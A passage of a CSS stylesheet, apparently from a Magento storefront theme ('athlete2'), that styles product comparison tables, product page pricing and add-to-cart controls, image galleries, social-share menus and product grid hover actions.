  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
.product-info-main .box-tocart .payment-request-button.StripeElement {
  margin-top: 4px;
}
.product-info-main {
  margin-bottom: 30px;
}
.product-info-main .a2-energy-rating {
  margin-bottom: 20px;
  margin-top: -8px;
}
.product-info-main .items.samples {
  margin-bottom: 28px;
}
.product-info-main .items.samples .item-title {
  text-transform: uppercase;
  padding: 12px 18px;
  background: #f8f8f8;
}
.product-info-main .items.samples .item {
  padding: 10px 18px;
  border-bottom: 1px solid #efefef;
}
.product-info-main .items.samples .item:last-child {
  border-bottom: none;
}
.product__after-desc-block {
  margin-bottom: 35px;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #b3b3b3;
  font-size: 1.2rem;
  margin: 0 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.qty-controls-wrap {
  position: relative;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 45px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  /*.lib-table-resize(
            @_th-padding-left: 0,
            @_th-padding-right: @indent__l,
            @_th-padding-bottom: @indent__s,
            @_td-padding-bottom: @indent__s
            );*/
}
.product.info.detailed .additional-attributes .col {
  width: auto;
}
.product.info.detailed .additional-attributes th {
  text-transform: uppercase;
  font-size: 13px;
}
.product-info-main .product.info.detailed {
  margin-bottom: 25px;
}
.product-info-main .product-options-wrapper {
  margin-bottom: 38px;
}
.product-options-bottom .product-social-links,
.product-info-main .product-social-links {
  text-align: left;
}
.stock.available,
.stock.unavailable {
  display: inline-block;
  font-weight: 600;
  margin-right: 10px;
  text-transform: capitalize;
  vertical-align: top;
  letter-spacing: -0.02em;
}
.stock.available {
  color: #92bb35;
}
.ox-stock-values {
  margin-bottom: 25px;
}
.ox-stock-values .progress-line {
  margin-top: 3px;
}
.product-info-stock-sku .configurable-variation-qty.configurable-variation-qty {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin-top: -20px;
}
.product-info-main .page-title-wrapper {
  position: relative;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1;
  box-sizing: initial;
  letter-spacing: -1px;
  margin-bottom: 23px;
  font-size: 30px;
  text-transform: uppercase;
  font-weight: 800;
}
.product-info-main .page-title-wrapper .product__social-share {
  position: absolute;
  right: 0;
  top: 0;
}
.product-info-main .page-title-wrapper .social-share__content {
  top: 0;
  bottom: auto;
  right: 100%;
  left: auto;
}
.product-info-main .page-title-wrapper:has(.product__social-share) .page-title {
  padding-right: var(--a2-cart-btn-width);
}
.product-info-main .availability {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  font-size: 13px;
  color: #b3b3b3;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 2px;
}
.product-info-main .product.attribute.sku strong {
  font-weight: 500;
}
.product-info-main .product.attribute.overview {
  margin: -5px 0 33px 0;
}
.product-info-main .product.alert {
  margin: 0 0 33px 0;
}
.product-info-main .product.alert a {
  border-bottom: 2px solid;
  font-weight: 700;
}
.product-info-main .price-box {
  margin-top: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  padding-left: 10px;
}
.product-info-main .product-reviews-summary.empty .reviews-actions {
  padding-left: 0;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .fieldset .input-text,
.product-options-wrapper .fieldset textarea,
.product-options-wrapper .fieldset select {
  margin-top: 5px;
}
.product-options-wrapper .fieldset select.multiselect {
  padding: 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product.media {
  margin-bottom: 60px;
}
.product-options-bottom .price-box {
  display: flex;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-options-bottom .price-box .map-old-price {
  display: inline-block;
}
.product-info-price {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  margin-bottom: 28px;
}
.product-info-price .ox-sale-price-dif {
  flex: 0 0 100%;
  margin-bottom: 3px;
}
.product-info-main .product-info-stock-sku p,
.product-options-bottom .product-info-stock-sku p {
  margin-bottom: 0;
}
.product-info-main .price-box,
.product-options-bottom .price-box {
  margin-right: 20px;
  /*.price-including-tax + .price-excluding-tax,
            .weee + .price-excluding-tax,
            .weee {
                .lib-font-size(12);
                line-height: 14px;                

                .price {
                    .lib-font-size(12);
                    font-weight: @font-weight__bold;
                }
            }*/
}
.product-info-main .price-box p,
.product-options-bottom .price-box p {
  margin-bottom: 0;
}
.product-info-main .price-box .price-from,
.product-options-bottom .price-box .price-from,
.product-info-main .price-box .price-to,
.product-options-bottom .price-box .price-to {
  display: inline-block;
  margin-right: 10px;
}
.product-info-main .price-box .price-wrapper,
.product-options-bottom .price-box .price-wrapper {
  display: block;
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-ls, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-weight: var(--a2-prod-price-fw, 600);
  font-size: var(--a2-prod-price-fs, 36px);
  line-height: var(--a2-prod-price-lh, 1);
  letter-spacing: var(--a2-prod-price-ls, -.03em);
}
.product-info-main .price-box .price-label,
.product-options-bottom .price-box .price-label {
  display: none;
  font-weight: 600;
  font-size: 13px;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .price-box .price-container,
.product-options-bottom .price-box .price-container {
  position: relative;
  display: inline-block;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: inline-block;
  margin: 0 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  display: inline-block;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  display: inline-block;
  text-align: center;
  vertical-align: top;
}
.product-info-main .action:where(.tocompare,.towishlist) span,
.product-options-bottom .action:where(.tocompare,.towishlist) span {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product-social-links,
.product-options-bottom .product-social-links {
  margin-bottom: 25px;
}
.product-info-main .product-social-links .product-addto-links,
.product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist),
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) {
  height: auto;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) span {
  display: inline-block;
}
.product-info-main .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg,
.product-options-bottom .product-social-links .product-addto-links .action:where(.tocompare,.towishlist) svg {
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product-social-links .product-addto-links .action.tocompare:before,
.product-options-bottom .product-social-links .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .product-addto-links .action.towishlist:before,
.product-options-bottom .product-social-links .product-addto-links .action.towishlist:before {
  position: static;
  vertical-align: middle;
  margin-right: 10px;
}
.product-info-main .product__social-share,
.product-options-bottom .product__social-share {
  cursor: pointer;
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product-info-main .product__social-share .social-share__action,
.product-options-bottom .product__social-share .social-share__action {
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  display: flex;
  align-items: center;
  justify-content: center;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon,
.product-options-bottom .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  -webkit-transition: all  600ms ease-in-out;
  -moz-transition: all  600ms ease-in-out;
  -ms-transition: all  600ms ease-in-out;
  transition: all  600ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action .icon:before,
.product-options-bottom .product__social-share .social-share__action .icon:before {
  font-size: 21px;
  line-height: 1;
  vertical-align: middle;
  display: inline-block;
}
.product-info-main .product__social-share .social-share__action .label,
.product-options-bottom .product__social-share .social-share__action .label {
  display: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
.product-info-main .product__social-share .social-share__action:hover,
.product-options-bottom .product__social-share .social-share__action:hover {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .product__social-share .social-share__action:hover .icon,
.product-options-bottom .product__social-share .social-share__action:hover .icon {
  -webkit-transition: all  10ms ease-in-out;
  -moz-transition: all  10ms ease-in-out;
  -ms-transition: all  10ms ease-in-out;
  transition: all  10ms ease-in-out;
}
.product-info-main .social-share__content,
.product-options-bottom .social-share__content {
  display: block;
  position: absolute;
  visibility: hidden;
  bottom: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  text-align: center;
  background: #111111;
  color: white;
  padding: 25px 30px;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}
.product-info-main .social-share__content .ox-social-button,
.product-options-bottom .social-share__content .ox-social-button {
  display: flex;
  align-items: center;
  line-height: 36px;
  text-align: left;
  height: 36px;
  padding: 0 !important;
  margin: 0 !important;
  position: relative;
  border: none;
  color: currentColor;
  opacity: 0;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
  transform: translateY(10px);
  will-change: transform;
}
.product-info-main .social-share__content .ox-social-button.action.mailto.friend,
.product-options-bottom .social-share__content .ox-social-button.action.mailto.friend {
  color: currentColor;
  display: block;
}
.product-info-main .social-share__content .ox-social-button span,
.product-options-bottom .social-share__content .ox-social-button span {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0;
}
.product-info-main .social-share__content .ox-social-button i,
.product-options-bottom .social-share__content .ox-social-button i {
  font-size: 20px;
  line-height: 1;
  margin-right: 10px;
}
.product-info-main .social-share__content.opened,
.product-options-bottom .social-share__content.opened {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease, visibility ease 0.2s;
  transition: all 0.2s ease, visibility ease 0.2s;
}
.product-info-main .social-share__content.opened .ox-social-button,
.product-options-bottom .social-share__content.opened .ox-social-button {
  transform: translateY(0);
  opacity: 1;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(1),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(1) {
  transition-delay: 120ms;
}
.product-info-main .social-share__content.opened .ox-social-button:nth-child(2),
.product-options-bottom .social-share__content.opened .ox-social-button:nth-child(2) {
  transition-delay: 60ms;
}
.product-info-main .product-social-links .product__social-share,
.product-options-bottom .product-social-links .product__social-share {
  cursor: pointer;
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 10px;
  vertical-align: baseline;
}
.product-info-main .product-social-links .product__social-share .social-share__action,
.product-options-bottom .product-social-links .product__social-share .social-share__action {
  height: auto;
  width: auto;
  display: block;
}
.product-info-main .product-social-links .product__social-share .social-share__action .icon,
.product-options-bottom .product-social-links .product__social-share .social-share__action .icon {
  color: #000000;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.product-info-main .product-social-links .product__social-share .social-share__action .label,
.product-options-bottom .product-social-links .product__social-share .social-share__action .label {
  display: inline-block;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-width);
  position: relative;
  padding: 0;
  text-align: center;
}
.product-info-main .action.tocompare svg,
.product-options-bottom .action.tocompare svg {
  margin: auto;
}
.product-info-main .action.tocompare.athlete2-icon-compare:before,
.product-options-bottom .action.tocompare.athlete2-icon-compare:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.box-tocart {
  display: inline-block;
}
.box-tocart .field.qty {
  max-width: var(--a2-qty-width);
  display: inline-block;
  padding-right: 5px;
  -moz-appearance: textfield;
  margin: 0;
}
.box-tocart .field.qty > .label {
  display: none !important;
}
.box-tocart .input-text.qty {
  height: var(--a2-cart-btn-height);
  text-align: center;
  width: 100%;
  padding: 0 var(--a2-ipm-width);
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.box-tocart .input-text.qty::-webkit-inner-spin-button,
.box-tocart .input-text.qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  padding: 0 40px;
  min-width: 200px;
  contain: paint;
  vertical-align: middle;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart svg {
  display: inline-flex;
  align-self: center;
  flex: 0 0 auto;
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
  fill: currentColor;
}
:where(.product-bar, 
    .product-info-main, 
    .product-options-bottom) .box-tocart .action.tocart:hover svg {
  animation: move-vertical-hover 0.25s forwards;
}
.product-options-bottom .product-social-links {
  margin-bottom: 0;
}
.product-options-bottom .box-tocart .fieldset {
  margin: 0;
}
.product-options-bottom .box-tocart.actions--right-to-cart {
  margin-right: 10px;
}
.product-options-bottom .box-tocart.actions--right-to-cart .actions {
  display: flex;
}
.product-info-main .product-options-bottom .box-tocart {
  margin: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart {
  margin-bottom: 0;
}
.product-info-main .product-options-bottom .actions--right-to-cart .actions {
  display: inline-block;
}
.product-add-form .fieldset {
  margin: 0 0 40px;
}
.product-add-form .fieldset br {
  display: none;
}
.product-add-form .fieldset > .field:not(.choice) > .label {
  text-transform: uppercase;
  padding: 14px 20px;
  display: block;
  background: #f8f8f8;
  margin: 0;
}
.product-add-form .fieldset input[type=file] {
  padding: 10px 20px;
}
.product-add-form .fieldset .field .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.product-add-form .fieldset .field .field.choice:last-child {
  border: none;
}
.product-add-form .box-tocart > .fieldset {
  margin: 0;
}
.bundle-actions,
.product-add-form,
.product-options-bottom .box-tocart,
.product-options-bottom .actions--right-to-cart {
  margin-bottom: 38px;
}
.product-options-bottom .actions--right-to-cart .product-addto-links,
.product-add-form .product-addto-links {
  display: inline-block;
  vertical-align: top;
}
.product-options-bottom .actions--right-to-cart .product-addto-links .action.tocompare span,
.product-add-form .product-addto-links .action.tocompare span,
.product-options-bottom .actions--right-to-cart .product-addto-links .action.towishlist span,
.product-add-form .product-addto-links .action.towishlist span {
  display: none;
}
.product.pricing {
  margin-bottom: 28px;
}
.product-add-form + .product.pricing {
  margin-top: -20px;
}
.prices-tier {
  background: #f8f8f8;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:active {
  color: #000000;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.gallery__item {
  text-align: center;
}
.gallery--1col .gallery__item {
  margin-bottom: 20px;
  /*&:last-child{
                margin-bottom: 0;
            }*/
}
.gallery--2cols .gallery__item {
  position: relative;
  width: 100%;
  margin-bottom: 12px;
  line-height: 0;
}
.gallery--stretch-images .gallery__image {
  width: 100%;
}
.gallery--stretch-images .ox-grid-gallery-video {
  width: 100%;
  object-fit: cover;
}
.gallery--center-images .ox-grid-gallery-video,
.gallery--stretch-images .ox-grid-gallery-video,
.gallery--center-images .gallery__image,
.gallery--stretch-images .gallery__image {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.gallery--center-images .video-w-controls .ox-grid-gallery-video,
.gallery--stretch-images .video-w-controls .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.gallery--center-images .gallery__image-wrapper,
.gallery--stretch-images .gallery__image-wrapper {
  display: block;
  height: 0;
  contain: paint;
  position: relative;
  z-index: 1;
  padding-bottom: 100%;
}
.gallery__image-wrapper.lazy-loader .gallery__image {
  z-index: 1;
}
@media only screen and (min-width: 1025px) and (max-width: 1200px) {
  .product-info-main,
  .product-options-bottom,
  .block-bundle-summary {
    --a2-cart-btn-width: 44px;
  }
  .product-info-main .action.towishlist,
  .product-options-bottom .action.towishlist,
  .block-bundle-summary .action.towishlist,
  .product-info-main .action.tocompare,
  .product-options-bottom .action.tocompare,
  .block-bundle-summary .action.tocompare {
    width: var(--a2-cart-btn-width);
  }
  :where(.product-info-main,
    .product-options-bottom) .box-tocart.actions--right-to-cart {
    --a2-qty-width: 110px;
    --a2-ipm-width: 28px;
  }
}
.product-item .action:is(.tocompare, .towishlist, .primary),
.product-item .button.quick-view {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}
.products-grid .product-item-actions .actions-primary,
.products-grid .product-item-actions .actions-secondary {
  display: flex;
  flex-flow: row;
  padding: 0;
  min-width: unset;
}
.products-grid .product-item-actions .actions-primary.flex-column,
.products-grid .product-item-actions .actions-secondary.flex-column {
  gap: 4px;
}
.products-grid .product-item-actions .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .stock.unavailable {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  background: #333;
  color: #fff;
  padding: 9px 15px;
  margin: 0;
  line-height: 1.4;
  text-align: center;
  transition: opacity .3s, visibility .3s;
}
.products-grid .product-grid__image-wrapper .action svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) {
  padding: 0;
  margin: 0;
  display: inline-flex;
}
.products-grid .product-grid__image-wrapper .action:is(.tocompare,
            .towishlist,
            .primary) svg {
  margin: auto;
}
.products-grid .product-grid__image-wrapper .action.primary span {
  display: none;
}
.products-grid .product-grid__image-wrapper .quick-view {
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) perspective(1px);
  transition: all 300ms;
  will-change: transform;
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-grid__image-wrapper .action.tocart:after {
  content: none;
}
.products-grid .product-grid__image-wrapper .product-item-inner {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  z-index: 4;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) {
  animation: move-action-bottom 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) .icon {
  line-height: 0;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary) svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):before {
  margin-left: auto;
  margin-right: auto;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover:before {
  color: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                .towishlist,
                .primary):hover svg {
  fill: currentColor;
}
.products-grid .product-grid__image-wrapper .product-item-actions .actions-primary,
.products-grid .product-grid__image-wrapper .product-item-actions .actions-secondary {
  justify-content: center;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view,
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action:is(.tocompare,
                        .towishlist,
                        .primary) {
  visibility: visible;
  animation: move-action-top 0.15s cubic-bezier(0.33, 0.975, 0.245, 0.91) forwards;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.tocompare {
  animation-delay: 100ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .action.towishlist {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .quick-view {
  animation-delay: 50ms;
}
.products-grid .product-item:hover .product-grid__image-wrapper .product-item-inner .stock.unavailable {
  opacity: 0;
  visibility: hidden;
}
.products-grid__layout-2:where(.grid,
